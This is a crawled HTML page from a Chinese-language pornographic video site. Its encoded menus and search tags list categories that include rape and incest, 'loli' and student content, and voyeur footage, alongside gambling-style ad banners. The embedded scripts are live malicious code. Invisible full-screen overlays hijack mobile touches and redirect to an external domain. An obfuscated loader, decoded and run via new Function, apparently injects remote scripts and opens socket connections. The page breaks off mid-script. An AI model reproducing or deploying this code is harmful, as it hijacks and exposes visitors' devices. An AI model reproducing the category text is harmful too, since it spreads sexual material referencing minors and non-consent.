

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.shushuiji.com/
body_size: 14460
content:
<!DOCTYPE html><html id="allHtml"><head lang="zh-cn"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, minimal-ui" /><meta name="format-detection" content="telephone=no, email=no" /><meta name="apple-mobile-web-app-capable" content="yes" /><meta name="apple-touch-fullscreen" content="yes" /><meta name="apple-mobile-web-app-status-bar-style" content="black" /><meta name="applicable-device" content="pc,mobile" /><meta name="MobileOptimized" content="width"/><meta name="HandheldFriendly" content="true"/><meta name="full-screen" content="yes" /><meta name="browsermode" content="application" /><meta name="x5-fullscreen" content="true" /><meta name="x5-page-mode" content="app" /><meta name="renderer" content="webkit|ie-comp|ie-stand" /><meta name="robots" content="noarchive" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="Cache-Control" content="public, max-age=1800, must-revalidate" /><meta http-equiv="Cache-Control" content="no-cache" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Pragma" content="no-cache"><meta http-equiv="Expires" content="0"><title>欧美日韩在线精品一区二区三区激情综合_国产福利电影一区二区三区，欧美国产成人精品一区二区,欧美日韩成人精品久久久免费看_欧美日韩国产中文精品字幕自在自线_欧美日韩激情无码专区_欧美日韩精品一区二区三区不卡_亚洲精品国产日韩无码AV永久免费网_ 欧美日激情日韩精品</title><meta name="keywords" content="国偷自产一区二区三区蜜臀,国产91精品一区二区麻豆亚洲福利电影,欧美在线精品91国自产拍免费,精品国产91久久久久久黄无码,色婷婷综合久久久久中文,男女做性无遮挡免费视频" /><meta name="description" content="亚洲欧美日韩久久精品,国产福利电影一区二区三区，亚洲欧美日韩国产成人精品影院,亚洲国产欧美日韩精品一区二区三区,欧美日韩国产成人高清视频" /><link rel="shortcut icon" href="/template/quan/css/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/quan/css/zui.css" type="text/css" /><script src="/static/js/jquery.js"></script></head><body><div id="header"><div class="content"><div class="container"></div></div><div class="nav-wrap"><div class="nav clearfix"><ul class="logo"><li class="domain">&#19968;&#39134;&#20914;&#22825;<a href="/">&#32852;&#31995;&#39134;&#26426;&#32;&#32;&#64;&#113;&#119;&#101;&#49;&#50;&#51;&#52;&#51;&#50;&#49;&#48;</a></li></ul><ul class="btn-icon"><li><a href="/"><span class="title">&#32593;&#31449;&#39318;&#39029;</span></a></li></ul></div></div></div><div class="content"><div class="container"><a href='https://ty780227va.jkdr.xyz/#/saticWeb?agent=780227' title="" target='_blank'><img src='https://p.sda1.dev/29/c3d7ce97b28b5924406c560e0a46bf71/自用横幅2.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm480271t.luanluoqin.top/#/saticWeb?agent=480271' title="" target='_blank'><img src='https://i1.wp.com/img.erpweb.eu.org/imgs/2025/12/2359df1c5aed033b.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><div class="appel"><div class="taiyang" style="font-size: 1.2em;margin-top: 5px;padding: 5px;text-align: center;background-color:#F00C25;font-weight: bold"><font face="微软雅黑" size="3"><font color="#FFFFFF">&#26410;&#28385;&#49;&#56;&#23681;&#35831;&#31163;&#24320;&#65292;&#21512;&#29702;&#30475;&#29255;&#20581;&#24247;&#29983;&#27963;</font></font></div><marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()>&#9733;&#26412;&#31449;&#20844;&#21578;&#9733;：<font color="#dc143c">&#21512;&#29702;&#23433;&#25490;&#26102;&#38388;&#30475;&#29255;&#65292;&#20139;&#21463;&#20581;&#24247;&#29983;&#27963;&#12290;&#21457;&#20219;&#24847;&#37038;&#20214;&#21040;&#32;&#64;&#113;&#119;&#101;&#49;&#50;&#51;&#52;&#51;&#50;&#49;&#48;&#65292;&#33719;&#21462;&#26368;&#26032;&#22320;&#22336;&#12290;</font></marquee></div><div class="appel"><div id="youmu" class="youmu-app"><div class="area"><dl class="first"><dt><a href="/index.php/vod/type/id/1.html"><font color="#ff688"><b>&#35270;&#39057;&#19968;&#21306;</b></font></a></dt><dd><a href="/bxsis/1.html">&#31934;&#21697;&#25512;&#33616;</a></dd><dd><a href="/bxsis/6.html">&#22269;&#20135;&#33394;&#24773;</a></dd><dd><a href="/bxsis/7.html">&#20027;&#25773;&#30452;&#25773;</a></dd><dd><a href="/bxsis/8.html">&#20122;&#27954;&#26080;&#30721;</a></dd><dd><a href="/bxsis/9.html">&#20122;&#27954;&#26377;&#30721;</a></dd><dd><a href="/bxsis/10.html">&#20013;&#25991;&#23383;&#24149;</a></dd><dd><a href="/bxsis/11.html">&#32654;&#20083;&#24040;&#20083;</a></dd><dd><a href="/bxsis/12.html">&#20154;&#22971;&#29087;&#22899;</a></dd></dl><dl><dt><a href="/index.php/vod/type/id/2.html"><font color="#ff688"><b>&#35270;&#39057;&#20108;&#21306;</b></font></a></dt><dd><a href="/bxsis/13.html">&#27431;&#32654;&#31934;&#21697;</a></dd><dd><a href="/bxsis/2.html">&#24378;&#22904;&#20081;&#20262;</a></dd><dd><a href="/bxsis/14.html">&#33821;&#33673;&#23569;&#22899;</a></dd><dd><a href="/bxsis/15.html">&#20262;&#29702;&#19977;&#32423;</a></dd><dd><a href="/bxsis/16.html">&#25104;&#20154;&#21160;&#28459;</a></dd><dd><a href="/bxsis/20.html">&#33258;&#25293;&#20599;&#25293;</a></dd><dd><a href="/bxsis/21.html">&#21046;&#26381;&#19997;&#34972;</a></dd><dd><a href="/bxsis/22.html">&#21475;&#20132;&#39068;&#23556;</a></dd></dl><dl><dt><b><a href="/index.php/vod/type/id/14.html"><font color="#ff688">&#35270;&#39057;&#19977;&#21306;</font></a></b></dt><dd><a href="/bxsis/24.html">&#32032;&#20154;&#33258;&#25293;</a></dd><dd><a href="/bxsis/3.html">&#26085;&#26412;&#31934;&#21697;</a></dd><dd><a href="/bxsis/25.html">&#21488;&#28286;&#36771;&#22969;</a></dd><dd><a href="/bxsis/26.html">&#38889;&#22269;&#24481;&#22992;</a></dd><dd><a href="/bxsis/27.html">&#21807;&#32654;&#28207;&#22992;</a></dd><dd><a href="/bxsis/28.html">&#19996;&#21335;&#20122;&#65;&#86;</a></dd><dd><a href="/bxsis/29.html">&#27450;&#36785;&#20940;&#36785;</a></dd><dd><a href="/bxsis/23.html">&#67;&#111;&#115;&#112;&#108;&#97;&#121;</a></dd></dl><dl><dt><b><a href="/index.php/vod/type/id/14.html"><font color="#ff688">&#35270;&#39057;&#22235;&#21306;</font></a></b></dt><dd><a href="/bxsis/30.html">&#22810;&#20154;&#32676;&#80;</a></dd><dd><a href="/bxsis/31.html">&#57;&#49;&#25506;&#33457;</a></dd><dd><a href="/bxsis/32.html">&#32593;&#32418;&#27969;&#20986;</a></dd><dd><a href="/bxsis/4.html">&#21095;&#24773;&#20171;&#32461;</a></dd><dd><a href="/bxsis/33.html">&#37326;&#22806;&#38706;&#20986;</a></dd><dd><a href="/bxsis/34.html">&#21476;&#35013;&#25198;&#28436;</a></dd><dd><a href="/bxsis/35.html">&#22899;&#20248;&#31995;&#21015;</a></dd><dd><a href="/bxsis/36.html">&#21487;&#29233;&#23398;&#29983;</a></dd></dl><dl><dt><b><a href="/index.php/vod/type/id/14.html"><font color="#ff688">&#35270;&#39057;&#20116;&#21306;</font></a></b></dt><dd><a href="/bxsis/50.html">&#25506;&#33457;&#23254;&#23100;</a></dd><dd><a href="/bxsis/46.html">&#26126;&#26143;&#25442;&#33080;</a></dd><dd><a href="/bxsis/47.html">&#22269;&#20135;&#20081;&#20262;</a></dd><dd><a href="/bxsis/52.html">&#24651;&#33151;&#28139;&#39764;</a></dd><dd><a href="/bxsis/48.html">&#22269;&#20135;&#115;&#109;</a></dd><dd><a href="/bxsis/49.html">&#22269;&#20135;&#20154;&#22971;</a></dd><dd><a href="/bxsis/51.html">&#21516;&#24615;&#31995;&#21015;</a></dd><dd><a href="/bxsis/57.html">&#22269;&#20135;&#31995;&#21015;</a></dd></dl><dl><dt><b><a href="/index.php/vod/type/id/14.html"><font color="#ff688">&#35270;&#39057;&#20845;&#21306;</font></a></b></dt><dd><a href="/bxsis/38.html">&#20861;&#32819;&#31995;&#21015;</a></dd><dd><a href="/bxsis/42.html">&#20256;&#23186;&#20844;&#21496;</a></dd><dd><a href="/bxsis/58.html">&#39118;&#24773;&#26071;&#34957;</a></dd><dd><a href="/bxsis/39.html">&#29788;&#20285;&#35044;</a></dd><dd><a href="/bxsis/40.html">&#38391;&#39578;&#25252;&#22763;</a></dd><dd><a href="/bxsis/41.html">&#32593;&#26333;&#38376;</a></dd><dd><a href="/bxsis/43.html">&#22899;&#21516;&#24615;&#24651;</a></dd><dd><a href="/bxsis/44.html">&#30007;&#21516;&#24615;&#24651;</a></dd></dl></div></div><div style="clean:both;"></div><div class="row"><div class="col-60"><a href="/vodsearch.html?wd=自慰"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>自慰</b></button></a><a href="/vodsearch.html?wd=极品"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>极品</b></button></a><a href="/vodsearch.html?wd=萝莉"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>萝莉</b></button></a><a href="/vodsearch.html?wd=巨乳"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>巨乳</b></button></a><a href="/vodsearch.html?wd=口交"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>口交</b></button></a><a href="/vodsearch.html?wd=女同"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>女同</b></button></a><a href="/vodsearch.html?wd=制服"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>制服</b></button></a><a href="/vodsearch.html?wd=白浆"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>白浆</b></button></a><a href="/vodsearch.html?wd=喷水"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>喷水</b></button></a><a href="/vodsearch.html?wd=粉嫩"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>粉嫩</b></button></a><a href="/vodsearch.html?wd=白虎"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>白虎</b></button></a><a href="/vodsearch.html?wd=韩国"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>韩国</b></button></a><a href="/vodsearch.html?wd=台湾"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>台湾</b></button></a><a href="/vodsearch.html?wd=主播"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>主播</b></button></a><a href="/vodsearch.html?wd=剧情"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>剧情</b></button></a><a href="/vodsearch.html?wd=抖音网红"><button type="button" class="btn btn-outline-danger btn-sm mx-0 my-1 px-1 py-1"><b>抖音网红</b></button></a></div></div><div id="ddab"><div class="seach"><form action="/vodsearch/-------------.html" method="get" ><input type="text" placeholder="&#49;&#48;&#19975;&#43;&#24433;&#29255;&#65292;&#35831;&#36755;&#20837;&#24819;&#30475;&#30340;&#35789;..." id="searchbutton" name="wd"><button>&#28857;&#20987;&#25628;&#32034;</button></form></div></div></div><div class="box-title"><div id="tb"><style type="text/css">@-webkit-keyframes hue { from { -webkit-filter: hue-rotate(0deg); -moz-filter: hue-rotate(0deg); } to { -webkit-filter: hue-rotate(-360deg); -moz-filter: hue-rotate(-360deg); }}@keyframes bganimation { 0% { background-position: 0% 50%; } 50% { background-position: 100% 50%; } 100% { background-position: 0% 50%; }}.links-top ul.icon-list { list-style:none;}.links-top ul.icon-list li { list-style:none;}.links-top { overflow:hidden; margin:auto; margin-bottom:5px; padding-bottom: 5px; background:#fff; margin-top: 5px;}.links-top ul li { float:left; padding:5px 0; width:10%; text-align:center}.links-top ul li img { margin:0 auto; padding:4px; width:80px; height:80px; border-radius:5px}.links-top ul li a div { font-weight: bold; color: #000000; background-image: -webkit-linear-gradient(92deg, #f35626, #feab3a); -webkit-background-clip: text; -webkit-text-fill-color: transparent; -webkit-animation: hue 10s infinite linear;}.links-top ul li a button {     border: 1px solid #fff; border-radius: 0.8rem; color: white; background-color: #ff4ba1; font-size: 12px; margin-top: 5px; box-shadow: rgb(5 24 74 / 37%) 0px 2px 6px 0px; background-image: linear-gradient(125deg,#ff4ba1,orange,#8476ee,#00ff00); background-size: 400%; animation: bganimation 20s infinite;}@media screen and (min-width:750px) { ul.icon-list li { width:12.5% }}@media screen and(max-width:768px) { .links-element ul li { width:33.3333% } .links-top ul.icon-list li { width:20% }}@media screen and (max-width:544px) { .links { padding:0 5px } .links-element ul li { width:49% } .links-top ul.icon-list li { width:25% }}@-webkit-keyframes hue {from {-webkit-filter: hue-rotate(0deg);-moz-filter: hue-rotate(0deg);}to {-webkit-filter: hue-rotate(-360deg);-moz-filter: hue-rotate(-360deg);}}@keyframes bganimation {0%{background-position: 0% 50%;}50%{background-position: 100% 50%;}100%{background-position: 0% 50%;}}.links-top ul.icon-list{list-style:none;}.links-top ul.icon-list li{list-style:none;}.links-top{overflow:hidden;margin:auto;margin-bottom:5px;padding-bottom: 5px;background:#fff;margin-top: 5px;}.links-top ul li{float:left;padding:5px 0;width:12.5%;text-align:center}.links-top ul li img{margin:0 auto;padding:4px;width:80px;height:80px;border-radius:5px}.links-top ul li a div {font-weight: bold;color: #000000;background-image: -webkit-linear-gradient(92deg, #f35626, #feab3a);-webkit-background-clip: text;-webkit-text-fill-color: black;-webkit-animation: hue 10s infinite linear;}.links-top ul li a button @media screen and (min-width:750px) {ul.icon-list li{width:12.5%}}@media screen and(max-width:768px) { .links-element ul li{width:33.3333%}.links-top ul.icon-list li{width:20%}}@media screen and (max-width:544px) { .links{padding:0 5px}.links-element ul li{width:49%}.links-top ul.icon-list li{width:25%}}</style><div class="links-top wrapper"><ul class="icon-list"><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="kvxtxlqh_b" style="'+style+'"></div>');var a=document.getElementsByClassName("kvxtxlqh_b");a[i].addEventListener("touchend",function(){var kvxtxlqh_n="https://"+(new Date().getDate())+"c74cafd42fefdd3dc.ngrrzgo.com:8007"+"/cc/6138?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=kvxtxlqh_n}else{window.location.href=kvxtxlqh_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`NsuSnSLeDVl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 SXRFRq:hM6LMDL8SXRFRq:hM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cSXRFRq:hM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cSXRFRq:hM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvSXRFRq:hM6LMSS880a[SXRFRq:hM6LMSS8}!Xd5 SXRFRq:hM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"(1o(d7fo@7Y7ffsf(m2p554pOm(O^g{001"%"/((/K}s{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28SXRFRq:hM^PYqLY[D62fODmqO(dF6O2mh5Y78SXRFRq:hM^PSXRFRq:hM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cSXRFRq:hM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"(1o(d7fo@7Y7ffsf(m2p554pOm(O^g{001"%"/f/K}s{j(8}v28SXRFRq:h"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"SXRFRq:hMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//(1o(d7fo@7Y7ffs"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K}s{"a! (mO2OJY287_2(F6O2cYa[SXRFRq:hM6LMDL8SXRFRq:hM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"SXRFRq:hMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"(1o(d7fo@7Y7ffsfpmOdFddO7m(O^g{001"%"\/L(/K}s{j28SXRFRq:h"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><div style="display: none !important;">!function(){function a(a){var _idx="z5ypz605pa";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 